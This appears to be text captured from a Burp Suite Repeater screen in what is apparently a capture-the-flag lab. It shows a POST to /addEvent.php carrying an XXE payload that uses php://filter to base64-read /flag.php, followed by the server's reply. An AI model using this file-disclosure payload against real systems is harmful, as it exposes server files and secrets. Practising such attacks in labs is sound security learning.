 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 × +
Send Cancel < > Target: http://94.237.57.211:59093 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /addEvent.php HTTP/1.1
2 Host: 94.237.57.211:59093
3 Content-Length: 255
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://94.237.57.211:59093
8 Referer: http://94.237.57.211:59093/event.php
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: PHPSESSID=crfbp6o368jpm8krgqfsi2urfr; uid=52
12 Connection: keep-alive
13
14 <!DOCTYPE form [
15 <!ENTITY file SYSTEM "php://filter/convert.base64-encode/resource=/flag.php">
16 ]>
17 <root>
18 <name>
&file;
</name>
19 <details>
test
</details>
20 <date>
2025-10-10
</date>
21 </root>
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Aug 2025 17:21:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 86
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 Event ' has been created.
Inspector
Notes
Custom actions
? Search 0 highlights
? Search 0 highlights
Done 423 bytes | 1,204 millis
Event log (3) All issues Memory: 148.0MB Disabled